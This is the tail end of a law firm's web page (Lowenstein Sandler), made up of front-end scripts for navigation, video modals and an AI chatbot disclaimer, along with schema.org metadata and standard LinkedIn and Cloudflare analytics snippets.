                    $(".navWrapper").find("a").removeAttr("tabindex", -1);
                } else {
                    $(".navWrapper").find("a").attr("tabindex", -1);
                }
            });

            var isIE = false;
            var ua = window.navigator.userAgent;
            var old_ie = ua.indexOf('MSIE ');
            var new_ie = ua.indexOf('Trident/');

            if ((old_ie > -1) || (new_ie > -1)) {
                isIE = true;
            }

            if (isIE) {
                //IE specific code goes here
                $(".lazyload,.lazyloading").each(function () {
                    var src = $(this).attr("data-srcset");
                    $(this).attr("src", src);
                    $(this).addClass("lazyloaded");
                });
            }
            // open sticky nav on page refresh
            $(document).ready(function () {
                var height = $(window).scrollTop();
                var stickyDom = $(".siteInner").find("header");
                var sticktyHeight = stickyDom.height();
                if (height > sticktyHeight) {
                    if (!stickyDom.hasClass("stickyActive")) {
                        stickyDom.addClass("stickyActive");
                    }
                }
            });

            $(".closeModel").on("click", function () {
                var _href = $(this).attr("href");
                var _target = $(this).attr("target");
                if (_target != "_blank") {
                    _target = "_self";
                }
                if (_href == "javascript:void(0);") {
                    $('#popup_model').modal('hide');
                }
                else {
                    $('#popup_model').modal('hide');
                    window.open(_href, _target);

                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {
            function alignModal() {
                var modalDialog = $(this).find(".modal-dialog");
                /* Applying the top margin on modal dialog to align it vertically center */
                modalDialog.css("margin-top", Math.max(0, ($(window).height() - modalDialog.height()) / 2));
            }
            // Align modal when it is displayed
            if ($('.popup-box').length > 0) {
                $(".modal").on("shown.bs.modal", alignModal);
            }

            // Align modal when user resize the window
            $(window).on("resize", function () {
                if ($('.popup-box').length > 0) {
                    $(".modal:visible").each(alignModal);
                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {

            if(window.location.href.indexOf("/downloadmyfolder/") > -1)
            {
                window.location.href = "/umbraco/surface/HtmlToPdfConversion/DownloadMyFolderFromGeneraredLink?Id=" + window.location.href.split("/downloadmyfolder/")[1];
            }


            $(".btnVideoContainer").click(function (event) {
                event.preventDefault();
                var videoURL = $(this).attr("href");
                $(".btnVideoContainer").removeClass("active");
                $(this).addClass("active");
                $("#video11").show();
                $("#video11").attr('src', videoURL + "?autoplay=1&rel=0");
            });
            $(".btnClose").click(function (event) {
                event.preventDefault();
                $("#video11").attr('src', '');
                $("#modal11").modal('hide');
                $(".btnVideoContainer").removeClass("active");
            });
            $("#modal11").on('hide.bs.modal', function () {
                $("#video11").attr('src', '');
                $(".btnVideoContainer").removeClass("active");
            });
        });
    </script>

    <script type="application/ld+json">
           {
        "@context": "http://www.schema.org",
        "@type": "LegalService",
            "name": "Lowenstein Sandler LLP",
            "image": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "url": "https://www.lowenstein.com/news-insights/publications/articles/taking-stock",
            "logo": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "description": "While we serve clients across a broad range of industries, we have deep knowledge and experience in the key sectors that have fueled the growth of the economy.",
            "sameAs": [
            "",
            "https://www.linkedin.com/company/lowenstein-sandler-llp",
            "https://twitter.com/lowensteinllp"
            ]
        }
    </script>
    <script type="application/ld+json">
         {
         "@context": "https://schema.org",
         "@type": "BreadcrumbList",
         "itemListElement":
         [

            {
             "@type": "ListItem",
             "position": 1,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights",
               "name": "News insights"
              }
            }
            ,
            {
             "@type": "ListItem",
             "position": 2,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights/publications/",
               "name": "Publications News insights "
              }
            }
            ,
            {
             "@type": "ListItem",
             "position": 3,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights/publications/articles/",
               "name": "Articles Publications News insights "
              }
            }
            ]
        }

    </script>
    <script type="application/ld+json">
        {
                    "@context": "https://schema.org",
                    "@type": "WebSite",
                    "url": "https://www.lowenstein.com",
                    "potentialAction": {
                      "@type": "SearchAction",
                      "target": "https://www.lowenstein.com/Search/?query=",
                      "query": "required"
                    }
                }

    </script>

    <div class="modal fade" id="modal11" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-md" role="document">
            <div class="modal-content">
                <div class="modal-body mb-0 p-0" style="padding:0px;">
                    <div class="embed-responsive embed-responsive-16by9 z-depth-1-half">
                        <a href="" class="btnClose">X</a>
                        <iframe id="video11" class="embed-responsive-item" data-src="" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
                    </div>
                </div>
            </div>
        </div>
    </div>

<script type="text/javascript">
_linkedin_partner_id = "1358122";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src=https://px.ads.linkedin.com/collect/?pid=1358122&fmt=gif />
</noscript>

<script>
	$(document).ready(function(){

$( "body" ).on( "click", "div#cgptcb-chat-circle", function() {
 localStorage.removeItem("isclosed");
});
		$(".newsArchive .chatBotLink a, .newsArchive .chatBotLink .contentWrap").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
		$("li.chatBotLink a, li.chatBotLink .contentWrap, .smartSearch .rserachLst ul li.chatBotLink, li.chatBotLink *, li.chatBotLink div, li.chatBotLink:after").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
var myTimerDisMon = undefined;

var myTimerDis = setInterval(function(){
console.log($('.chat-disclaimer').length);
if($('.cgptcb-chat-box-container > .cgptcb-chat-box-iframe').length> 0)
{
$(".cgptcb-chat-box-container > .cgptcb-chat-box-iframe").append("<div class='chat-disclaimer'>Lowenstein AI Chatbot is intended to provide streamlined access to lowenstein.com-related information and is not a substitute for obtaining professional or legal advice about a specific question from an appropriately licensed attorney. Responses are intended for educational and informational purposes only. Lowenstein retains queries for business development and training data – do not input any sensitive information. Use of Lowenstein AI Chatbot is subject to all of the Terms of Use of lowenstein.com, which can be found <a href='https://www.lowenstein.com/terms-of-use'>here</a>.</div>");
clearInterval(myTimerDis );
if(localStorage.getItem("isclosed") != "true" && localStorage.getItem("isclosed") != '')
{
setTimeout(function(){$("#chatBubbleImageId").click();},1000);
setTimeout(function(){$("#chatBubbleImageId").click();},2000);
}
myTimerDisMon = setInterval(function(){
if(!$("#cgptcb-chat-box-container").hasClass("open"))
{
	localStorage.setItem("isclosed", "true");
	clearInterval(myTimerDisMon );
}
},1000);
}
}
,1000);
	});
</script>
<style>
.chat-disclaimer a {
    color: #fff;
    text-decoration: underline;
}
.chat-disclaimer {
    z-index: 5555555555;
    background: #01233f;
    width: 99%;
    bottom: -0px;
    color: #fff;
    padding: 17px;
    border-radius: 0px 0px 20px 20px;
    text-align: justify;
}
iframe#cgptcb-chat-box-iframe {
    height:380px;
}
	.chatBotLink a, .chatBotLink .contentWrap
	{
		cursor: pointer;
	}
	.chatBotLink:hover:after {
		background: #eb002829;
		transition: .5s linear all;
	}

	.chatBotLink {
		position: relative;
		z-index: 1;
	}

	.chatBotLink:after {
		background: none;
		border-radius: 5px;
		display: block;
		content: '';
		width: 99%;
		height: 104%;
		position: absolute;
		top: -2%;
		left: 0px;
		z-index: -1;
		margin-top: 0;
	}
	
	div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
@media screen and (max-width: 1600px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 225px));
}
}
@media screen and (max-height: 900px) {
iframe#cgptcb-chat-box-iframe {
    height: 340px;
}
}
@media screen and (max-width: 1440px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 176px));
}
}
@media screen and (max-height: 800px) {
iframe#cgptcb-chat-box-iframe {
    height: 282px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
}
@media screen and (max-height: 700px) {
iframe#cgptcb-chat-box-iframe {
    height: 300px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -100px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-height: 600px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: 0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 100px));
}
}
@media screen and (max-height: 500px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: -0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-width: 767px) {
iframe#cgptcb-chat-box-iframe {
    height: 350px;
}
div#cgptcb-chat-box-container.open {
    bottom: 0px;
}
#cgptcb-chat-circle, #cgptcb-chat-box-toggle {
    bottom: 77px !important;
    z-index: 555555555555555;
    right: 5px;
}
}
</style>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3f3218ef88b2401793abdb495cc480c1","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c5d2159de8c3488',t:'MTc2OTczNTg1Mw=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>



